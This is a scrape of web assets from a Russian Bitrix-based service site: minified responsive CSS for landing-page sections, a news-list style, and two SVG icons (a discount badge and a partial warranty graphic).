.elem.price span{display:none}.eco_price__block .content .item .outer .elem.price br{display:block}.eco_opti_form{height:470px}.eco_opti_form__block{background:url(/bitrix/templates/books/css/../img/opti_form/back_md.svg) 0 -26px/contain no-repeat #fff;width:730px;height:300px;margin:0 auto;box-shadow:none;padding-top:30px;padding-left:50px}.eco_opti_form__block .opti{line-height:100%}.eco_opti_form__block form{margin-top:30px}.eco_opti_form__block form .input_item:last-of-type{margin-left:15px}.eco_opti_form__block .call_number{width:730px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_md.svg) 0 0/contain no-repeat;right:0;top:215px;-webkit-filter:none;filter:none}.eco_opti_form__block .call_number .block_for_desc .desc{bottom:185px;left:50px}.eco_opti_form__block .call_number .block_for_desc .desc .text br{display:block}.eco_order{height:700px;padding-top:52px;background:url(/bitrix/templates/books/css/../img/order/back_md.svg) 80% 100%/cover no-repeat}.eco_order h2{font-size:22px;line-height:135%;margin-left:19px}.eco_order__block{margin-top:50px;-webkit-box-pack:justify;justify-content:space-between;padding:0 10px}.eco_order__block .item{width:252px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back1.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(-n+3){margin-bottom:35px}.eco_order__block .item:nth-child(1) .for_img{margin-left:30px}.eco_order__block .item:nth-child(1) .text{margin-left:35px}.eco_order__block .item:nth-child(2){width:303px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back2.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3){width:269px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back3.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3)::after{display:none}.eco_order__block .item:nth-child(4){width:272px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back4.svg) 0 0/contain no-repeat;margin-left:0}.eco_order__block .item:nth-child(5){width:274px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back5.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(6){width:231px;height:190px;background:url(/bitrix/templates/books/css/../img/order/back6.svg) 0 0/contain no-repeat;margin-top:-2px}.eco_order__block .item:nth-child(6) .text{max-width:178px;min-width:178px;margin-left:6px;font-size:12px}.eco_order__block .item__block{width:152px;height:152px;padding-top:25px;padding-bottom:20px}.eco_order__block .item__block .for_img{width:45px;height:45px;min-width:45px;min-height:45px;margin-bottom:10px}.eco_order__block .item__block .text{font-size:13px}.eco_warranty h2{font-size:22px;line-height:135%;margin-left:0}.eco_warranty__block .contract,.eco_warranty__block .contract a:first-child{margin-right:15px}.eco_warranty__block .contract a img{width:234px;height:312px}.eco_warranty__block .certificate{width:230px}.eco_warranty__block .certificate a:nth-child(-n+2){margin-bottom:10px}.eco_warranty__block .certificate a img{width:107px;height:151px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_md.svg) 100% 100%/cover no-repeat;height:670px}.eco_reviews .wrapper{padding:40px 19px 0}.eco_reviews h2{font-size:22px;line-height:135%;margin-left:0}.eco_reviews .item.one,.eco_reviews .item.three,.eco_reviews .item.two{position:relative;top:0;right:0;bottom:0;left:0;width:630px;height:375px;margin-right:50px;margin-left:50px}.eco_territory{padding-top:40px;background-position:70% 100%;height:950px}.eco_territory h2{font-size:22px;line-height:135%;margin-left:0;margin-bottom:17px}.eco_territory__block{top:60px;left:-60px}.eco_territory__block .lg_map{display:none}.eco_territory__block .md_map{display:block}.eco_territory .for_form form{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;width:730px;height:206px;background:url(/bitrix/templates/books/css/../img/territory/form_md.svg) 0 0/cover no-repeat;top:unset;bottom:160px;padding:40px 30px 30px}.eco_territory .for_form form br{display:block}.eco_territory .for_form form .title{width:100%;margin-bottom:30px}.eco_territory .for_form form input{box-sizing:border-box;width:214px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:214px}.eco_territory .for_form form .input_item:nth-of-type(even){margin:0 14px 0 0}.eco_territory .for_form form .action{width:214px;margin:0 0 0 14px}.eco_footer{bottom:-460px;height:460px}.eco_footer__block{padding-top:20px;flex-wrap:wrap}.eco_footer__block .logo_block{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;width:100%;padding-bottom:35px;border-bottom:1px solid #4eb100;margin-bottom:25px}.eco_footer__block .logo_block br{display:none}.eco_footer__block .logo_block br.md{display:block}.eco_footer__block .logo_block .logo img{width:47px;height:52px}.eco_footer__block .logo_block .logo .title{font-size:30px;line-height:39px;margin-left:17px}.eco_footer__block .logo_block .logo .title span{font-size:30px;line-height:39px}.eco_footer__block .logo_block .desc{padding:0;width:auto}.eco_footer__block .other_specializations{margin-left:0}.eco_footer__block .other_specializations .title{margin-top:0;font-size:13px;line-height:180%}.eco_footer__block .other_specializations .links a{font-size:13px;line-height:270%}.eco_footer__block .consultation{width:348px}.eco_footer__block .consultation .title{margin-top:0;line-height:180%;width:auto;font-size:13px}.eco_footer__block .consultation .info{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_footer__block .consultation .info a{font-size:25px;line-height:32px;margin-bottom:15px;margin-top:10px}.eco_footer__block .consultation .info .time{margin:0}.eco_footer__block .consultation .info .time img{margin-bottom:10px}.eco_footer__block .consultation .info .time .text{height:50px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:justify;justify-content:space-between}.eco_404{background:url(/bitrix/templates/books/css/../img/404/back_md.svg) 0 0/cover no-repeat}.eco_404 img.error{display:none}.eco_404 img.md_404{display:block;width:600px;height:auto}.eco_404 .text{font-size:18px;line-height:145%;margin-top:0}.eco_404 a{width:242px;height:47px}}@media screen and (max-width:768px){.wrapper{padding-left:15px;padding-right:15px;max-width:560px}.debug>div{padding-left:15px;padding-right:15px;max-width:560px}.eco_advantages,.eco_brands,.eco_order,.eco_price,.eco_reviews{overflow:hidden}::-webkit-scrollbar{width:6px}.eco_head{background:#fff;height:800px}.eco_head .wrapper{padding:0}.eco_head__menu,.eco_head__menu .back_fixed{height:65px}.eco_head__menu.fixed{width:100%;min-width:320px;max-width:560px}.eco_head__menu{-webkit-box-pack:justify;justify-content:space-between;padding:0 15px}.eco_head__menu .logo img{width:30px;min-width:30px;height:32px}.eco_head__menu .time{display:none}.eco_head__menu .tel{margin:20px 0 0 15px;padding:0}.eco_head__menu .mob_menu_action{margin:0 0 0 15px;padding:23px 0 0}.eco_head__block{padding:20px 15px 30px;height:auto}.eco_head__block h1,.eco_head__block h1 span{width:100%;font-size:16px;line-height:160%;margin:0 auto}.eco_head__block .advantages{display:none}.eco_head__block .appliance{height:auto;position:relative;top:0;right:0;margin:30px auto 0;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center}.eco_head__block .appliance__block{margin:0;padding:0}.eco_head__block .form_one{border-top:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;padding-top:0}.eco_head__block .form_one .fact{position:relative;-webkit-box-ordinal-group:1;order:0;bottom:0;margin-bottom:15px;margin-right:0;font-size:14px;text-align:center}.eco_head__block .form_one .fact br{display:block}.eco_head__block .form_one input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .input_item:last-of-type{margin-left:0;margin-top:25px;margin-bottom:25px}.eco_head__block .form_one .action{margin:0;width:290px}.eco_mob_menu{top:65px}.eco_brands{margin-bottom:30px}.eco_brands .headline h3{width:230px;text-align:center;font-size:20px;line-height:130%;margin-bottom:10px}.eco_brands .slider .item{width:140px;height:70px;margin-right:10px;margin-left:10px}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back_xs.svg) 8% 100%/cover no-repeat;padding-top:25px;height:620px}.eco_advantages h2{font-size:18px;line-height:135%;width:224px;text-align:center;margin:0 auto 35px}.eco_advantages__block{display:block}.eco_advantages__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_advantages__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_advantages__block .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%;margin-bottom:50px}.eco_advantages__block .item:nth-child(-n+3){margin-bottom:0}.eco_advantages__block .item .for_img{margin-right:0}.eco_advantages__block .item .text{width:210px;text-align:center}.eco_price{margin-top:-90px;margin-bottom:0;padding-bottom:80px}.eco_price:before{display:none}.eco_price h2{font-size:18px;line-height:135%;text-align:center;margin:0 auto 20px}.eco_price h2 br{display:none}.eco_price h2 br.xs{display:block}.eco_price__block{display:none}.eco_price__slider{display:block}.eco_opti_form{height:700px;width:320px;margin:-40px auto 0}.eco_opti_form:before{display:none}.eco_opti_form__block{width:100%;background:url(/bitrix/templates/books/css/../img/opti_form/back_xs.svg) 0 -26px/contain no-repeat #fff;padding-top:40px;padding-left:0}.eco_opti_form__block h3{font-size:20px;line-height:120%;text-align:center}.eco_opti_form__block .opti{font-size:14px;line-height:140%;text-align:center;margin-top:10px}.eco_opti_form__block .opti br{display:block}.eco_opti_form__block form{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.eco_opti_form__block form input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em;margin:auto}.eco_opti_form__block form input::-webkit-input-placeholder{color:#737373}.eco_opti_form__block form input::-moz-placeholder{color:#737373}.eco_opti_form__block form input:-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::-ms-input-placeholder{color:#737373}.eco_opti_form__block form input::placeholder{color:#737373}.eco_opti_form__block form .input_item{width:290px;margin:auto}.eco_opti_form__block form .input_item:last-of-type{margin:30px auto}.eco_opti_form__block form .action{width:290px;margin:auto}.eco_opti_form__block .call_number{width:320px;background:url(/bitrix/templates/books/css/../img/opti_form/call_number_xs.svg) no-repeat;top:337px}.eco_opti_form__block .call_number .block_for_desc .desc{bottom:62px;left:30px;text-align:center}.eco_order{height:520px}.eco_order h2{font-size:18px;line-height:135%;text-align:center}.eco_order h2 br{display:block}.eco_order__block{display:block;padding:0}.eco_order__block .flickity-page-dots{bottom:-50px}.eco_order__block .flickity-page-dots .dot{width:18px;height:18px;background:#fff;opacity:1;box-shadow:0 5px 20px rgba(0,0,0,.3)}.eco_order__block .flickity-page-dots .dot.is-selected{background:#ffff2e}.eco_order__block .item{background:url(/bitrix/templates/books/css/../img/order/back1_mob.svg) no-repeat;width:100%!important;background-size:100% 100%!important}.eco_order__block .item:nth-child(1) .for_img,.eco_order__block .item:nth-child(1) .text{margin-left:0}.eco_order__block .item:nth-child(1) .item__block{padding-right:35px}.eco_order__block .item:nth-child(2){background:url(/bitrix/templates/books/css/../img/order/back2_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(2) .item__block{padding-left:0;padding-right:22px}.eco_order__block .item:nth-child(3){background:url(/bitrix/templates/books/css/../img/order/back3_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(3) .item__block{padding-left:0;padding-right:0}.eco_order__block .item:nth-child(4){background:url(/bitrix/templates/books/css/../img/order/back4_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(4) .item__block{padding-left:0;padding-right:5px}.eco_order__block .item:nth-child(5){background:url(/bitrix/templates/books/css/../img/order/back5_mob.svg) 0 0/contain no-repeat}.eco_order__block .item:nth-child(5) .item__block{padding-left:0;padding-right:5px}.eco_order__block .item:nth-child(6){background:url(/bitrix/templates/books/css/../img/order/back6_mob.svg) 0 0/contain no-repeat;margin-top:0}.eco_order__block .item:nth-child(6) .item__block{padding-left:28px}.eco_order__block .item__block{width:100%}.eco_order__block .item__block .text{max-width:150px}.eco_warranty{padding-bottom:80px}.eco_warranty .wrapper::before{left:80px}.eco_warranty h2{font-size:18px;line-height:135%;text-align:center;margin-bottom:40px}.eco_warranty h2 br{display:block}.eco_warranty__block{flex-wrap:wrap}.eco_warranty__block .contract{margin-right:0;margin-bottom:10px}.eco_warranty__block .contract a:first-child{margin-right:10px}.eco_warranty__block .contract a img{width:140px;height:187px}.eco_warranty__block .certificate{width:290px}.eco_warranty__block .certificate a img{width:140px;height:187px}.eco_reviews{background:url(/bitrix/templates/books/css/../img/reviews/back_xs.png) 30% 100%/cover no-repeat;height:650px}.eco_reviews .wrapper{padding:40px 0 0}.eco_reviews h2{font-size:18px;line-height:135%;text-align:center}.eco_reviews__block{padding:0;margin-top:30px}.eco_reviews__block .flickity-page-dots{width:100%}.eco_reviews .item{border-radius:0;padding:35px 15px 50px}.eco_reviews .item.one,.eco_reviews .item.three,.eco_reviews .item.two{width:100%}.eco_territory{background-position:75% 100%;height:850px}.eco_territory .wrapper{padding:0}.eco_territory h2{font-size:18px;line-height:135%;text-align:center;margin-bottom:10px}.eco_territory .opti{text-align:center;padding:0 15px}.eco_territory .opti .lg_br{display:none}.eco_territory .opti .xs_br{display:block}.eco_territory__block{top:0;left:0;position:relative;margin:0 auto;width:320px;height:auto}.eco_territory__block .md_map{display:none}.eco_territory__block .xs_map{display:block}.eco_territory .for_form form{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;flex-wrap:wrap;width:320px;height:400px;background:url(/bitrix/templates/books/css/../img/territory/right_form_xs.svg) 0 0/cover no-repeat;position:relative;top:unset;bottom:unset;padding:35px 15px 0;margin:0 auto}.eco_territory .for_form form .title{font-size:18px;line-height:150%;text-align:center}.eco_territory .for_form form input{box-sizing:border-box;width:290px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;letter-spacing:.02em;font-size:14px;line-height:18px}.eco_territory .for_form form input::-webkit-input-placeholder{color:#737373}.eco_territory .for_form form input::-moz-placeholder{color:#737373}.eco_territory .for_form form input:-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::-ms-input-placeholder{color:#737373}.eco_territory .for_form form input::placeholder{color:#737373}.eco_territory .for_form form .input_item{width:290px}.eco_territory .for_form form .input_item:nth-of-type(even){margin:0 0 20px}.eco_territory .for_form form .action{width:290px;margin:30px 0 0}.eco_footer{bottom:-820px;height:820px}.eco_footer .wrapper{padding:0}.eco_footer__block .logo_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-bottom:35px}.eco_footer__block .logo_block .logo{margin:0 auto}.eco_footer__block .logo_block .logo .title,.eco_footer__block .logo_block .logo .title span{font-size:25px;line-height:43px}.eco_footer__block .logo_block .desc{text-align:center}.eco_footer__block .other_specializations{margin:0 auto}.eco_footer__block .other_specializations .title{text-align:center;width:290px}.eco_footer__block .other_specializations .links a{text-align:center;line-height:310%}.eco_footer__block .consultation{margin:30px auto 0;text-align:center;width:290px}.eco_footer__block .consultation .title{margin-bottom:0}.eco_footer__block .consultation .info .time{margin:20px auto 0;width:160px}.eco_footer__block .consultation .info .time img{margin-bottom:-6px}.eco_footer__block .consultation .info .time .text{height:35px;text-align:left;margin:0 auto 0 20px}.eco_404{background:url(/bitrix/templates/books/css/../img/404/back_xs.svg) 0 0/cover no-repeat}.eco_404 img.error{display:none}.eco_404 img.xs_404{display:block}.eco_404 .text,.eco_404 a{font-size:14px;line-height:145%}#modal_accepted .title{margin-bottom:10px}.eco_mobile_call{display:-webkit-box;display:flex}}


.footer__oficial-info {
    margin: 0.5rem 0.5rem;
    color: #000;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    /* padding: 1rem; */
    margin: 1rem auto;
    /* background-color: #eaeff3; */
    width: fit-content;
}

.footer__oficial-info li {
    padding: 0;
}

.footer__oficial-info ul {
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 0;
    text-align: center;
    list-style-position: inside;
    padding-left: 0;
    width: 100%;
}

.footer__oficial-info ul span {
    font-weight: normal;
}

.footer__oficial-info ul.footer__ul--2 {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -0.5rem;
    justify-content: center;
    width: 100%;
}

.footer__oficial-info ul.footer__ul--2 li {
    margin: 0.5rem;
}

.footer__oficial-info ul.footer__ul--2 li:first-child {
    margin-right: 1.5rem;
}

.site-footer {
    flex-wrap: wrap;
}

/*# sourceMappingURL=[data-uri] */

/* End */


/* Start:/bitrix/components/custom/main/templates/.default/style.css?1558597297149*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}
/* End */
/* /bitrix/templates/books/css/jquery.fancybox.min.css?155265118012795 */
/* /bitrix/templates/books/css/flickity.min.css?15518788561729 */
/* /bitrix/templates/books/css/main.css?1692352156348618 */
/* /bitrix/components/custom/main/templates/.default/style.css?1558597297149 */


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/discount.svg
body_size: 2285
content:
<svg width="56" height="23" viewBox="0 0 56 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6 5.49507C4.375 3.59729 6.2 2.15271 8.4 2.15271C11.175 2.15271 12.8 3.96552 12.8 6.45813C12.8 7.50616 12.525 8.52586 12 9.51724C11.45 10.5086 10.75 11.415 9.925 12.2365C9.1 13.0579 7.9 14.1059 6.375 15.3239L2 18.8362V20.3374H15.025V18.553H4.85L7.775 16.4002C12.25 13.0862 14.55 10.1404 14.55 6.25985C14.55 4.53202 14.025 3.11576 12.95 1.98276C11.875 0.849755 10.375 0.283253 8.475 0.283253C7 0.283253 5.7 0.679804 4.525 1.50123C3.35 2.32266 2.55 3.42734 2.125 4.75862L3.6 5.49507Z" fill="#FFFF2E"/>
<path d="M20.3467 17.7599C21.6467 19.6293 23.4467 20.564 25.7717 20.564C28.0967 20.564 29.8967 19.6293 31.1717 17.7599C32.4467 15.8904 33.0717 13.4544 33.0717 10.4236C33.0717 7.39286 32.4217 4.9569 31.1467 3.08744C29.8717 1.21798 28.0467 0.283253 25.7217 0.283253C23.3967 0.283253 21.5967 1.21798 20.3217 3.08744C19.0467 4.9569 18.3967 7.39286 18.3967 10.4236C18.3967 13.4544 19.0467 15.8904 20.3467 17.7599ZM20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
<path d="M20.1467 10.4236C20.1467 5.32512 22.1967 2.09606 25.7217 2.09606C29.2967 2.09606 31.3217 5.24015 31.3217 10.4236C31.3217 15.6071 29.3717 18.7512 25.7717 18.7512C22.2717 18.7512 20.1467 15.5505 20.1467 10.4236Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.3633 0.99138L40.4383 20.6773L39.2133 19.8559L52.1633 0L53.3633 0.99138ZM48.3133 19.1195C47.4633 18.2414 47.0383 17.1084 47.0383 15.7488C47.0383 14.3608 47.4633 13.2278 48.3133 12.3498C49.1383 11.4717 50.1883 11.0468 51.4633 11.0468C52.7133 11.0468 53.7633 11.4717 54.6133 12.3498C55.4383 13.2278 55.8633 14.3608 55.8633 15.7488C55.8633 17.1084 55.4383 18.2414 54.6133 19.1195C53.7633 19.9975 52.7133 20.4507 51.4633 20.4507C50.1883 20.4507 49.1383 19.9975 48.3133 19.1195ZM53.4383 13.4828C52.3383 12.3214 50.5883 12.3214 49.4883 13.4828C48.9133 14.0776 48.6383 14.814 48.6383 15.7488C48.6383 16.6835 48.9133 17.42 49.4883 18.0148C50.0633 18.6096 50.7133 18.8929 51.4633 18.8929C52.9883 18.8929 54.2633 17.5899 54.2633 15.7488C54.2633 14.814 53.9883 14.0776 53.4383 13.4828Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M36.6633 5.12685C36.6633 6.48645 37.0883 7.61946 37.9383 8.49754C38.7633 9.37562 39.8133 9.82882 41.0883 9.82882C42.3633 9.82882 43.4133 9.37562 44.2383 8.49754C45.0633 7.61946 45.4883 6.48645 45.4883 5.12685C45.4883 3.73892 45.0633 2.60591 44.2383 1.72783C43.4133 0.849755 42.3633 0.424878 41.0883 0.424878C39.8133 0.424878 38.7633 0.849755 37.9383 1.72783C37.0883 2.60591 36.6633 3.73892 36.6633 5.12685ZM43.0633 2.86084C41.9633 1.69951 40.2133 1.69951 39.1133 2.86084C38.5383 3.45567 38.2633 4.19212 38.2633 5.12685C38.2633 6.06158 38.5383 6.79803 39.1133 7.39286C39.6883 7.98769 40.3383 8.27094 41.0883 8.27094C42.6633 8.27094 43.8883 6.96798 43.8883 5.12685C43.8883 4.19212 43.6133 3.45567 43.0633 2.86084Z" fill="#FFFF2E"/>
<path d="M39.1133 2.86084C40.2133 1.69951 41.9633 1.69951 43.0633 2.86084C43.6133 3.45567 43.8883 4.19212 43.8883 5.12685C43.8883 6.96798 42.6633 8.27094 41.0883 8.27094C40.3383 8.27094 39.6883 7.98769 39.1133 7.39286C38.5383 6.79803 38.2633 6.06158 38.2633 5.12685C38.2633 4.19212 38.5383 3.45567 39.1133 2.86084Z" fill="#FFFF2E"/>
<path d="M49.4883 13.4828C50.5883 12.3214 52.3383 12.3214 53.4383 13.4828C53.9883 14.0776 54.2633 14.814 54.2633 15.7488C54.2633 17.5899 52.9883 18.8929 51.4633 18.8929C50.7133 18.8929 50.0633 18.6096 49.4883 18.0148C48.9133 17.42 48.6383 16.6835 48.6383 15.7488C48.6383 14.814 48.9133 14.0776 49.4883 13.4828Z" fill="#FFFF2E"/>
<path d="M2.5541 7.81783C3.3291 5.92005 5.1541 4.47546 7.3541 4.47546C10.1291 4.47546 11.7541 6.28827 11.7541 8.78088C11.7541 9.82891 11.4791 10.8486 10.9541 11.84C10.4041 12.8314 9.7041 13.7378 8.8791 14.5592C8.0541 15.3806 6.8541 16.4287 5.3291 17.6466L0.954102 21.159V22.6602H13.9791V20.8757H3.8041L6.7291 18.723C11.2041 15.409 13.5041 12.4631 13.5041 8.58261C13.5041 6.85477 12.9791 5.43852 11.9041 4.30551C10.8291 3.17251 9.3291 2.60601 7.4291 2.60601C5.9541 2.60601 4.6541 3.00256 3.4791 3.82399C2.3041 4.64541 1.5041 5.7501 1.0791 7.08138L2.5541 7.81783Z" fill="black"/>
<path d="M19.3008 20.0826C20.6008 21.9521 22.4008 22.8868 24.7258 22.8868C27.0508 22.8868 28.8508 21.9521 30.1258 20.0826C31.4008 18.2131 32.0258 15.7772 32.0258 12.7464C32.0258 9.71561 31.3758 7.27965 30.1008 5.41019C28.8258 3.54074 27.0008 2.60601 24.6758 2.60601C22.3508 2.60601 20.5508 3.54074 19.2758 5.41019C18.0008 7.27965 17.3508 9.71561 17.3508 12.7464C17.3508 15.7772 18.0008 18.2131 19.3008 20.0826ZM19.1008 12.7464C19.1008 7.64788 21.1508 4.41881 24.6758 4.41881C28.2508 4.41881 30.2758 7.5629 30.2758 12.7464C30.2758 17.9299 28.3258 21.074 24.7258 21.074C21.2258 21.074 19.1008 17.8732 19.1008 12.7464Z" fill="black"/>
<path d="M35.6174 7.4496C35.6174 8.80921 36.0424 9.94221 36.8924 10.8203C37.7174 11.6984 38.7674 12.1516 40.0424 12.1516C41.3174 12.1516 42.3674 11.6984 43.1924 10.8203C44.0174 9.94221 44.4424 8.80921 44.4424 7.4496C44.4424 6.06167 44.0174 4.92867 43.1924 4.05059C42.3674 3.17251 41.3174 2.74763 40.0424 2.74763C38.7674 2.74763 37.7174 3.17251 36.8924 4.05059C36.0424 4.92867 35.6174 6.06167 35.6174 7.4496ZM38.0674 5.18359C39.1674 4.02226 40.9174 4.02226 42.0174 5.18359C42.5674 5.77842 42.8424 6.51487 42.8424 7.4496C42.8424 9.29073 41.6174 10.5937 40.0424 10.5937C39.2924 10.5937 38.6424 10.3104 38.0674 9.71561C37.4924 9.12078 37.2174 8.38433 37.2174 7.4496C37.2174 6.51487 37.4924 5.77842 38.0674 5.18359ZM39.3924 23.0001L52.3174 3.31413L51.1174 2.32275L38.1674 22.1787L39.3924 23.0001ZM45.9924 18.0715C45.9924 19.4311 46.4174 20.5641 47.2674 21.4422C48.0924 22.3203 49.1424 22.7735 50.4174 22.7735C51.6674 22.7735 52.7174 22.3203 53.5674 21.4422C54.3924 20.5641 54.8174 19.4311 54.8174 18.0715C54.8174 16.6836 54.3924 15.5506 53.5674 14.6725C52.7174 13.7944 51.6674 13.3696 50.4174 13.3696C49.1424 13.3696 48.0924 13.7944 47.2674 14.6725C46.4174 15.5506 45.9924 16.6836 45.9924 18.0715ZM48.4424 15.8055C49.5424 14.6442 51.2924 14.6442 52.3924 15.8055C52.9424 16.4003 53.2174 17.1368 53.2174 18.0715C53.2174 19.9127 51.9424 21.2156 50.4174 21.2156C49.6674 21.2156 49.0174 20.9324 48.4424 20.3375C47.8674 19.7427 47.5924 19.0063 47.5924 18.0715C47.5924 17.1368 47.8674 16.4003 48.4424 15.8055Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/warranty_2.svg
body_size: 3965
content:
<svg width="100" height="81" viewBox="0 0 100 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56 39C56 27.9543 64.9543 19 76 19C87.0457 19 96 27.9543 96 39C96 50.0457 87.0457 59 76 59C64.9543 59 56 50.0457 56 39Z" fill="#FFF7CB"/>
<path d="M16 8C16 3.58172 19.5817 0 24 0C28.4183 0 32 3.58172 32 8C32 12.4183 28.4183 16 24 16C19.5817 16 16 12.4183 16 8Z" fill="#E5FFCB"/>
<path d="M12 41C12 20.0132 29.0132 3 50 3C70.9868 3 88 20.0132 88 41C88 61.9868 70.9868 79 50 79C29.0132 79 12 61.9868 12 41Z" fill="#FF833D"/>
<path d="M12.0516 39.0031C12.1912 36.3068 12.6118 33.6848 13.2848 31.1659C13.2805 31.1647 13.2763 31.1635 13.272 31.1623C12.7424 31.0056 12.4401 30.4493 12.5968 29.9197C12.7904 29.2649 13.0008 28.6173 13.2275 27.9773C13.4118 27.4567 13.9833 27.1842 14.5039 27.3685C14.5081 27.37 14.5123 27.3715 14.5164 27.3731C15.4744 24.8802 16.6875 22.5138 18.1237 20.306C18.1201 20.3035 18.1165 20.3011 18.1129 20.2986C17.658 19.9854 17.5432 19.3627 17.8564 18.9078C18.2428 18.3467 18.6434 17.7962 19.0579 17.2569C19.3944 16.819 20.0222 16.7368 20.4601 17.0733C20.4636 17.0759 20.4671 17.0786 20.4705 17.0813C22.1407 15.0219 24.0219 13.1407 26.0813 11.4705C26.0786 11.4671 26.0759 11.4636 26.0733 11.4601C25.7368 11.0222 25.819 10.3944 26.2569 10.0579C26.7962 9.64344 27.3467 9.24276 27.9078 8.85638C28.3627 8.54316 28.9854 8.658 29.2986 9.11288C29.3011 9.11649 29.3035 9.12011 29.306 9.12374C31.5138 7.68748 33.8802 6.47437 36.3731 5.51641C36.3715 5.51227 36.37 5.50811 36.3686 5.50394C36.1842 4.98334 36.4567 4.41185 36.9774 4.22748C37.6173 4.00085 38.2649 3.79044 38.9197 3.59676C39.4493 3.4401 40.0056 3.74244 40.1623 4.27204C40.1635 4.27629 40.1647 4.28053 40.1659 4.28478C42.6848 3.61181 45.3068 3.19116 48.0031 3.05157C48.003 3.04725 48.0028 3.04293 48.0027 3.0386C47.9885 2.4865 48.4245 2.0274 48.9766 2.01317C49.3167 2.00441 49.6578 2 50 2C50.3422 2 50.6833 2.00441 51.0234 2.01317C51.5755 2.0274 52.0115 2.4865 51.9973 3.0386C51.9972 3.04293 51.997 3.04725 51.9969 3.05157C54.6932 3.19116 57.3152 3.61181 59.8341 4.28478C59.8353 4.28053 59.8365 4.27629 59.8377 4.27204C59.9944 3.74244 60.5507 3.4401 61.0803 3.59676C61.7351 3.79044 62.3827 4.00085 63.0227 4.22748C63.5433 4.41185 63.8158 4.98334 63.6315 5.50394C63.63 5.50812 63.6285 5.51227 63.6269 5.51641C66.1198 6.47437 68.4862 7.68748 70.694 9.12375C70.6965 9.12012 70.6989 9.11649 70.7014 9.11288C71.0146 8.65801 71.6373 8.54317 72.0922 8.85639C72.6533 9.24276 73.2038 9.64345 73.7431 10.0579C74.181 10.3944 74.2632 11.0222 73.9267 11.4601C73.924 11.4636 73.9214 11.4671 73.9187 11.4705C75.9781 13.1407 77.8593 15.0219 79.5295 17.0813C79.5329 17.0786 79.5364 17.0759 79.5398 17.0733C79.9778 16.7368 80.6056 16.819 80.9421 17.2569C81.3566 17.7962 81.7572 18.3467 82.1436 18.9078C82.4568 19.3627 82.342 19.9854 81.8871 20.2986C81.8835 20.3011 81.8799 20.3035 81.8763 20.306C83.3125 22.5138 84.5256 24.8802 85.4836 27.3731C85.4877 27.3715 85.4919 27.37 85.4961 27.3686C86.0167 27.1842 86.5882 